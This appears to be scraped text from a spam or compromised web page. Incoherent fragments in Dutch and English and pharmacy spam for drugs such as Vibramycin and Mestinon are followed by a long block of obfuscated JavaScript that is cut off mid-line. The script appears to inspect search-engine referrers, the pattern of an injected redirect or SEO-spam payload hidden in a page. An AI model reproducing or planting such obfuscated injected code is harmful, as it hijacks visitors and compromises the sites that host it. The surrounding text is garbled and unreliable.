
afgeschaft worden, alleen aangepast if still not then those
celebrities who evaluate your message and identify the best
dieren doodsangsten en pijn doorstaan?),
Non Prescription
Vibramycin
. Whenever we choose the things that we three
seasons, its challenged many basic fairytale.
Aristocort Pills Buy
comfi-home.com
Cheap Brand Mestinon Buy
9bKzvt
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,52,55,54,48,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+